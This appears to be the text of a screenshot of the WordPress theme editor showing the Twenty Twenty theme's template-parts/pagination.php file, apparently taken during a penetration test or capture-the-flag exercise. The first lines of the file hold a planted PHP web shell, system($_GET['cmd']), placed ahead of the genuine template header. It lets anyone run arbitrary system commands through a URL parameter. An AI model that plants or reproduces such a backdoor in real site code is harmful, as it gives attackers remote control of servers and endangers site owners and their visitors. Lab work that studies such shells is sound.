 Edit Themes
Twenty Twenty: pagination.php (template-parts/pagination.php)
Selected file content:
1 <?php
2
3 system($_GET['cmd']);
4 ?>
5
6
7 <?php
8 /**
9  * A template partial to output pagination for the Twenty Twenty default theme.
10  *
11  * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
12  *
13  * @package WordPress
14  * @subpackage Twenty_Twenty
15  * @since Twenty Twenty 1.0
16  */
17
18 /**
19  * Translators:
20  * This text contains HTML to allow the text to be shorter on small screens.
21  * The text inside the span with the class nav-short will be hidden on small screens.
22  */
23